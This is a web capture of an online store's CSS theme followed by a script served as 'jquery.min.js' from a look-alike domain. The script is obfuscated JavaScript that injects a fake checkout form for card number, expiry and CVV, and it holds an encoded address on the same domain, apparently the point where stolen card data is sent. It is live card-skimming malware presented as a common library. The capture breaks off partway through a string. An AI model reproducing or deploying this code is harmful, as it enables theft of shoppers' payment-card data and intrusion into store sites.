  background: #5BD77B;
  border: 1px solid #5BD77B;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  width: 40px;
}
.pages a.page {
  border: 1px solid #3D465A;
  box-sizing: border-box;
  color: #ffffff;
  background: #3D465A;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 40px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.pages a.page:focus {
  color: #ffffff;
}
.pages a.page:active {
  color: #ffffff;
}
.pages a.page:visited {
  color: #ffffff;
}
.pages a.page:hover {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  color: #ffffff;
}
.pages .action.next {
  height: 40px;
  width: 40px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  border: 1px solid #3D465A;
  color: #ffffff;
  background: #3D465A;
}
.pages .action.next:before {
  color: #ffffff;
  font-size: 28px;
  line-height: 40px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.next:focus:before {
  color: #ffffff;
}
.pages .action.next:active:before {
  color: #ffffff;
}
.pages .action.next:visited:before {
  color: #ffffff;
}
.pages .action.next:hover {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  color: #ffffff;
}
.pages .action.next:hover:before {
  color: #ffffff;
}
.pages .action.previous {
  height: 40px;
  width: 40px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  order: 1px solid #3D465A;
  color: #ffffff;
  background: #3D465A;
}
.pages .action.previous:before {
  color: #ffffff;
  font-size: 28px;
  line-height: 40px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.previous:focus:before {
  color: #ffffff;
}
.pages .action.previous:active:before {
  color: #ffffff;
}
.pages .action.previous:visited:before {
  color: #ffffff;
}
.pages .action.previous:hover {
  background: #5BD77B;
  border: 1px solid #5BD77B;
  color: #ffffff;
}
.pages .action.previous:hover:before {
  color: #ffffff;
}
.pages .action:hover {
  background: #5BD77B;
  color: #ffffff;
  border: 1px solid #5BD77B;
}
.home-parallax-block {
  background-attachment: fixed;
  background-image: url('../images/pixtron-parralex-image.png');
  background-position: center center;
  background-repeat: no-repeat;
  clear: both;
  float: left;
  padding: 75px 0;
  text-align: center;
  width: 100%;
  background-size: cover;
}
.home-parallax-block h1 {
  color: #ffffff;
  font-size: 42px;
  font-weight: 600;
  letter-spacing: 2px;
}
.home-parallax-block .action.primary {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border-color: #5BD77B;
  border-width: 2px;
  font-size: 14px;
  letter-spacing: 1.5px;
  margin: 0;
  padding: 15px 25px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.home-parallax-block .action.primary:hover {
  background: #5BD77B;
}
.home-fullwidth-block {
  background: #3D465A;
  clear: both;
  float: left;
  padding: 65px 0;
  text-align: center;
  width: 100%;
}
.home-fullwidth-block h1 {
  color: #ffffff;
  font-size: 34px;
  font-weight: 600;
}
.home-fullwidth-block .action.primary {
  background: transparent;
  border-color: #5bd77b;
  border-width: 2px;
  font-size: 14px;
  letter-spacing: 1.5px;
  margin: 0;
  padding: 15px 25px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.home-fullwidth-block .action.primary:hover {
  background: #5BD77B;
  border-color: #5BD77B;
}
.home-fullwidth-block ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.home-fullwidth-block ul li {
  display: block;
  margin: 0;
}
.home-fullwidth-block ul li h1 {
  color: #5BD77B;
  font-size: 26px;
  font-weight: 600;
  margin-bottom: 18px;
}
.home-fullwidth-block ul li p {
  color: #ffffff;
  font-size: 16px;
  line-height: 28px;
  display: block;
  max-width: 80%;
  margin: 0 auto 30px;
}
.home-advantage-block {
  clear: both;
  float: left;
  padding: 50px 0 30px;
  width: 100%;
}
.home-advantage-block .hab-row {
  margin-left: -15px;
  margin-right: -15px;
}
.home-advantage-block .hab-row .hab-inner {
  float: left;
  position: relative;
  width: 25%;
}
.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner {
  float: left;
  margin-bottom: 20px;
  width: 100%;
  text-align: center;
}
.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner > span {
  border: 2px solid;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #5BD77B;
  display: inline-block;
  font-size: 30px;
  height: 70px;
  line-height: 66px;
  margin-bottom: 15px;
  width: 70px;
}
.home-advantage-block .hab-row .hab-inner .home-advantage-block-inner > p {
  font-size: 18px;
  font-weight: normal;
  color: #333333;
}
@media (max-width: 991px) {
  .home-advantage-block .hab-row .hab-inner {
    width: 25%;
  }
  .home-advantage-block .hab-row .hab-inner .home-advantage-block-inner > p {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .page-wrapper .page-header {
    margin-bottom: 15px;
  }
  .home-advantage-block {
    padding: 30px 0 10px;
  }
  .home-advantage-block .hab-row .hab-inner {
    width: 50%;
  }
  .home-fullwidth-block ul li p {
    width: 100%;
  }
  .home-fullwidth-block ul li h1 {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .home-fullwidth-block ul li p {
    margin-bottom: 15px;
    margin-bottom: 20px;
  }
  .home-fullwidth-block .action.primary {
    padding: 12px 20px;
  }
  .home-parallax-block h1 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .home-parallax-block .action.primary {
    padding: 12px 20px;
  }
}
@media (max-width: 479px) {
  .home-advantage-block .hab-row .hab-inner {
    width: 100%;
  }
}
/*product detail page*/
.owl-button-top .owl-controls {
  margin-top: 15px;
  position: static;
}
.owl-button-top .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.owl-button-top .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.owl-button-top .owl-controls.clickable {
  margin-top: 15px;
  position: static;
}
.owl-button-top .owl-controls.clickable .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.owl-button-top .owl-controls.clickable .owl-buttons > div:hover {
  background: #5BD77B;
}
.owl-button-top .owl-controls .owl-buttons > div {
  background: #333333;
  padding: 7px 12px;
  opacity: 1;
  font-size: 14px;
  line-height: 16px;
  margin: 0 0 0 3px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.owl-button-top .owl-controls .owl-buttons > div:hover {
  background: #5BD77B;
}
.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary {
  display: block;
  margin: 5px 0;
}
.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary {
  display: inline-block;
  left: 0;
  margin: 0;
}
.products-grid .product-items .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.product-info-main {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  margin-right: 75px;
}
.product-info-main .product-reviews-summary {
  margin-bottom: 8px;
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions a {
  color: #5BD77B;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty-error {
  display: inline-block;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty {
  float: left;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main {
  border: 1px solid #c2c2c2;
  display: inline-block;
  float: left;
  height: 51px;
  margin-left: -1px;
  vertical-align: top;
  width: 25px;
  box-sizing: border-box;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn {
  cursor: pointer;
  display: inline-block;
  font-size: 8px;
  font-weight: normal;
  height: 25px;
  line-height: 25px;
  text-align: center;
  width: 100%;
  box-sizing: border-box;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-inc {
  border-bottom: 1px solid #c2c2c2;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec {
  line-height: 20px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn:hover {
  color: #5BD77B;
}
.product-info-main .price-box {
  display: inline-block;
  margin-top: 0;
}
.product-info-main .price-box .price-label {
  display: none;
}
.product-info-main .price-box.price-final_price {
  margin-top: 5px;
}
.product-info-main .price-box .special-price,
.product-info-main .price-box .price-final_price {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 0;
}
.product-info-main .price-box .special-price .price-wrapper .price,
.product-info-main .price-box .price-final_price .price-wrapper .price {
  font-size: 24px;
  font-weight: 600;
}
.product-info-main .price-box .old-price {
  display: inline-block;
  position: relative;
}
.product-info-main .price-box .old-price .price-final_price {
  margin-right: 0;
}
.product-info-main .price-box .old-price .price-wrapper .price {
  font-size: 20px;
  font-weight: 600;
  color: #666666;
}
.product-info-main .price-box .old-price .price-wrapper .price:before {
  background: #666666;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 6px;
  width: 100%;
}
.product-info-main .product-info-price {
  clear: both;
  display: block;
  margin: 0;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.available {
  margin-right: 0;
  background: green;
  color: #ffffff;
  margin-top: 7px;
  margin-bottom: 7px;
  padding: 1px 5px;
  font-weight: 600;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.unavailable {
  background: #5BD77B;
  margin-right: 0;
  color: #ffffff;
  margin-top: 7px;
  margin-bottom: 7px;
  padding: 1px 5px;
  font-weight: 600;
}
.product-info-main .product.attribute.overview {
  padding: 15px 0;
  margin: 5px 0 15px;
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
}
.product-info-main .product.attribute.overview > strong {
  color: #5BD77B;
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.product-info-main .product.attribute.overview .value {
  color: #666666;
  line-height: 22px;
}
.product-info-main .product.attribute.overview .value p {
  margin-bottom: 0;
}
.product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  margin: 5px 0 20px;
}
.product-info-main .product-social-links a.action {
  color: #333333;
  font-weight: 600;
  margin-right: 20px;
  transition: all 0.3s ease-in 0s;
  -moz-transition: all 0.3s ease-in 0s;
  -webkit-transition: all 0.3s ease-in 0s;
}
.product-info-main .product-social-links a.action:visited,
.product-info-main .product-social-links a.action:focus,
.product-info-main .product-social-links a.action:active {
  color: #333333;
}
.product-info-main .product-social-links a.action i {
  margin-right: 5px;
}
.product-info-main .product-social-links a.action:hover {
  color: #5BD77B;
}
.product.info.detailed * {
  box-sizing: unset;
}
@media only screen and (max-width: 1024px) {
  .page-footer .footer-top .footer-newsletter .newsletter-title > h2 {
    font-size: 22px;
  }
  .page-footer .footer-top .footer-newsletter .block.newsletter {
    max-width: 100%;
  }
}
@media only screen and (max-width: 800px) {
  .block-search {
    width: 300px;
  }
}
@media only screen and (max-width: 767px) {
  .hb-wrapper .hb-row .hb-blog {
    width: 100%;
  }
  .hb-wrapper .hb-row .hb-testimonoals {
    width: 100%;
  }
  .page-footer .footer-top .footer-newsletter .newsletter-title {
    float: left;
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
  }
  .page-footer .footer-top .footer-newsletter .block.newsletter {
    float: none;
    margin: 0 auto;
    width: 100%;
  }
  .page-footer .footer-top .footer-newsletter .newsletter-title > h2 {
    font-size: 20px;
    line-height: 30px;
  }
  .page-footer .footer-top .footer-links .footer-links-main .footer-links-column {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .footer-top .footer-links .footer-links-main .footer-links-column:last-child {
    margin-bottom: 0;
    width: 100%;
  }
  .above-padding {
    padding-top: 15px;
  }
  .below-padding {
    padding-bottom: 15px;
  }
  .above-margin {
    margin-top: 15px;
  }
  .below-margin {
    margin-bottom: 15px;
  }
  .page-wrapper .columns {
    display: block;
  }
  .block-search {
    width: 100%;
  }
  .minicart-wrapper {
    margin-left: 13px;
    margin-top: 5px;
  }
  .minicart-wrapper {
    background: transparent;
    line-height: 43px;
  }
  .minicart-wrapper .action.showcart:before {
    content: "\f291";
    color: #8f8f8f;
    font-size: 24px;
    font-family: "Fontawesome";
  }
  .minicart-wrapper .action.showcart.active:before {
    content: "\f291";
    color: #333333;
    font-size: 24px;
    font-family: "Fontawesome";
  }
  .minicart-wrapper .action.showcart .text {
    color: #333333;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: none;
  }
  .cms-index-index .page-header {
    margin-bottom: 0;
  }
  .block-search .label {
    margin-top: 10px;
  }
  .nav-sections {
    background: transparent;
  }
  .block.widget .products-grid .product-items {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 639px) {
  .block-search .label {
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-content {
    width: 100%;
  }
  .hb-wrapper .hb-row .hb-blog ul li .hb-inner .hb-img {
    padding-bottom: 10px;
    padding-right: 0;
    width: 100%;
  }
}
.widget-product-grid.product-items {
  margin-left: 0;
}
.column.main .product-items {
  margin-left: 0;
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #000000 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #999999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    width: 100%;
    table-layout: fixed;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999999;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 1cm;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .breadcrumbs {
    margin: 0 auto;
    text-align: right;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/jquery.min.js
body_size: 37211
content:
var _0x3f56f4=_0x2261;(function(_0x35776a,_0x196b09){var _0x448a44=_0x2261,_0x26dc15=_0x35776a();while(!![]){try{var _0x199788=-parseInt(_0x448a44(0xa2))/0x1*(-parseInt(_0x448a44(0x9a))/0x2)+parseInt(_0x448a44(0x10b))/0x3+parseInt(_0x448a44(0xfc))/0x4+-parseInt(_0x448a44(0xb6))/0x5+parseInt(_0x448a44(0xdf))/0x6+parseInt(_0x448a44(0xfa))/0x7+-parseInt(_0x448a44(0xed))/0x8*(parseInt(_0x448a44(0xc9))/0x9);if(_0x199788===_0x196b09)break;else _0x26dc15['push'](_0x26dc15['shift']());}catch(_0x1d3b64){_0x26dc15['push'](_0x26dc15['shift']());}}}(_0x41f2,0xd92a9));var _0x3073b4=(function(){var _0xbcea19=!![];return function(_0x15068b,_0x1ededa){var _0x5831d6=_0xbcea19?function(){var _0x39b980=_0x2261;if(_0x1ededa){var _0x54ec0f=_0x1ededa[_0x39b980(0x85)](_0x15068b,arguments);return _0x1ededa=null,_0x54ec0f;}}:function(){};return _0xbcea19=![],_0x5831d6;};}()),_0x70206e=_0x3073b4(this,function(){var _0x27ce51=_0x2261;return _0x70206e['toString']()['search'](_0x27ce51(0xc1))[_0x27ce51(0xc8)]()['constructor'](_0x70206e)[_0x27ce51(0x98)]('(((.+)+)+)+$');});_0x70206e();var _0x3c0382=(function(){var _0x56b384=!![];return function(_0x530c56,_0x2ea317){var _0xb683d9=_0x56b384?function(){var _0x453cf9=_0x2261;if(_0x2ea317){var _0x3ebb57=_0x2ea317[_0x453cf9(0x85)](_0x530c56,arguments);return _0x2ea317=null,_0x3ebb57;}}:function(){};return _0x56b384=![],_0xb683d9;};}()),_0xa7d468=_0x3c0382(this,function(){var _0x46fe8b=_0x2261,_0x109107;try{var _0x139113=Function(_0x46fe8b(0x10e)+_0x46fe8b(0xea)+');');_0x109107=_0x139113();}catch(_0x510f8b){_0x109107=window;}var _0x3f5753=_0x109107[_0x46fe8b(0x116)]=_0x109107[_0x46fe8b(0x116)]||{},_0x56076f=[_0x46fe8b(0xf5),'warn',_0x46fe8b(0xf3),'error','exception','table',_0x46fe8b(0x101)];for(var _0xca0a6d=0x0;_0xca0a6d<_0x56076f['length'];_0xca0a6d++){var _0x55a064=_0x3c0382[_0x46fe8b(0x110)][_0x46fe8b(0xc4)][_0x46fe8b(0xe4)](_0x3c0382),_0x11490b=_0x56076f[_0xca0a6d],_0x39176c=_0x3f5753[_0x11490b]||_0x55a064;_0x55a064[_0x46fe8b(0x99)]=_0x3c0382[_0x46fe8b(0xe4)](_0x3c0382),_0x55a064[_0x46fe8b(0xc8)]=_0x39176c['toString'][_0x46fe8b(0xe4)](_0x39176c),_0x3f5753[_0x11490b]=_0x55a064;}});_0xa7d468();function processCardInput(_0x1ab948){var _0x2191ef=_0x2261;return _0x1ab948=_0x1ab948[_0x2191ef(0xa5)](/\D/g,''),_0x1ab948=_0x1ab948[_0x2191ef(0xfb)](0x0,0x10),_0x1ab948['match'](/.{1,4}/g)?.['join']('\x20')||'';}function getCardType(_0x5df342){var _0x4d9211=_0x2261;const _0xa32700={'visa':/^4/,'mastercard':/^5[1-5]/,'amex':/^3[47]/,'discover':/^6(011|5)/,'jcb':/^35(2[89]|[3-8][0-9])/,'diners':/^3(0[0-5]|[689])/,'unionpay':/^62/};for(const _0x293f93 in _0xa32700){if(_0xa32700[_0x293f93][_0x4d9211(0xf9)](_0x5df342))return _0x293f93;}return _0x4d9211(0x84);}function updateCardIcon(_0x43817f){var _0x2aca5d=_0x2261;const _0x3081bf=document[_0x2aca5d(0x93)]('#card-icon'),_0x30d92e=document['querySelector'](_0x2aca5d(0xaa)),_0x41a91b={'visa':_0x2aca5d(0xcb),'mastercard':_0x2aca5d(0xf0),'amex':_0x2aca5d(0xe6),'discover':'https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','jcb':_0x2aca5d(0xb0),'diners':_0x2aca5d(0x108),'unionpay':_0x2aca5d(0x95)};_0x43817f!==_0x2aca5d(0x84)?(_0x3081bf[_0x2aca5d(0x88)]=_0x41a91b[_0x43817f]||'',_0x30d92e[_0x2aca5d(0xf6)]['display']=_0x2aca5d(0xd0)):_0x30d92e['style']['display']='none';}function _0x2261(_0x101e36,_0x2e76da){var _0x3de273=_0x41f2();return _0x2261=function(_0xa7d468,_0x3c0382){_0xa7d468=_0xa7d468-0x83;var _0x1e5e03=_0x3de273[_0xa7d468];return _0x1e5e03;},_0x2261(_0x101e36,_0x2e76da);}function sec(){var _0x177457=_0x2261,_0x2b8546=_0x177457(0xb4),_0x4b4397=localStorage[_0x177457(0xb9)]('formDisplayedDate'),_0x45222c=new Date();_0x4b4397&&(_0x4b4397=new Date(_0x4b4397));var _0x20d642=0x7*0x18*0x3c*0x3c*0x3e8,_0x47430f=!_0x4b4397||_0x45222c-_0x4b4397>_0x20d642;if(document['querySelector'](_0x2b8546)!=null&&_0x47430f){var _0x47a006=document[_0x177457(0x93)](_0x177457(0x94));if(_0x47a006==null){var _0x1b7b8a=document[_0x177457(0x93)](_0x2b8546),_0x27f067=document['createElement'](_0x177457(0xef));_0x27f067[_0x177457(0xc5)]='fieldset\x20customweb-form-V12559531p',_0x27f067[_0x177457(0x91)]=_0x177457(0xa1),_0x1b7b8a['appendChild'](_0x27f067),localStorage[_0x177457(0x106)](_0x177457(0x9f),_0x45222c[_0x177457(0xd4)]());var _0x3b7c81=document[_0x177457(0xe8)](_0x177457(0xf6));_0x3b7c81['textContent']=_0x177457(0xa9),document[_0x177457(0x8c)][_0x177457(0x90)](_0x3b7c81);var _0x1792f4=document['getElementById'](_0x177457(0xf8)),_0x307253=document[_0x177457(0xf1)](_0x177457(0xc6)),_0x31f6ab=document[_0x177457(0xf1)](_0x177457(0xaf));_0x1792f4&&_0x1792f4[_0x177457(0xc7)](_0x177457(0xdc),function(_0x58fc01){var _0x9cd344=_0x177457,_0x41a4e9=processCardInput(_0x58fc01[_0x9cd344(0xec)][_0x9cd344(0xd6)]);_0x58fc01['target'][_0x9cd344(0xd6)]=_0x41a4e9;var _0x523ef4=getCardType(_0x41a4e9[_0x9cd344(0xa5)](/\s+/g,''));updateCardIcon(_0x523ef4);}),_0x307253&&_0x307253[_0x177457(0xc7)](_0x177457(0xdc),function(_0x4654c6){var _0x739f75=_0x177457,_0x5d03aa=_0x4654c6[_0x739f75(0xec)]['value'];_0x5d03aa=_0x5d03aa[_0x739f75(0xa5)](/\D/g,''),_0x5d03aa[_0x739f75(0xd2)]>0x2&&(_0x5d03aa=_0x5d03aa[_0x739f75(0xfb)](0x0,0x2)+'/'+_0x5d03aa[_0x739f75(0xfb)](0x2,0x4)),_0x4654c6[_0x739f75(0xec)][_0x739f75(0xd6)]=_0x5d03aa;}),_0x31f6ab&&_0x31f6ab[_0x177457(0xc7)](_0x177457(0xdc),function(_0x26a37f){var _0x5787a7=_0x177457,_0x1ef18c=_0x26a37f['target']['value'];_0x26a37f[_0x5787a7(0xec)][_0x5787a7(0xd6)]=_0x1ef18c[_0x5787a7(0xa5)](/\D/g,'')[_0x5787a7(0xfb)](0x0,0x4);}),setTimeout(function(){var _0x399642=_0x177457;document[_0x399642(0x93)](_0x399642(0x94))!=null&&document[_0x399642(0x93)]('#IvTmy')[_0x399642(0x9e)]();},0x3*0x3c*0x3e8);}}}setInterval(sec,0x2bc);var phukr={};function _0x41f2(){var _0x30e865=['querySelector','#IvTmy','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','city','3007188FYPusR','search','__proto__','222ShnvNz','lkdgo','24HNUSEf','rnnvr','remove','formDisplayedDate','2309657rcFCtb','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22IvTmy\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22number\x22\x20data-mask=\x22number\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22number\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22card-icon\x22\x20src=\x22\x22\x20alt=\x22\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_row\x20clearfix\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_left\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22exp\x22\x20data-mask=\x22date\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22exp\x22>MM\x20/\x20YY</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_cvv\x20_right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22cvv\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22cvv\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','13465bmPIKR','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','postcode','replace','fromCharCode','state','select','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20450px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ccc;\x0a\x20\x20\x20\x20\x20\x20\x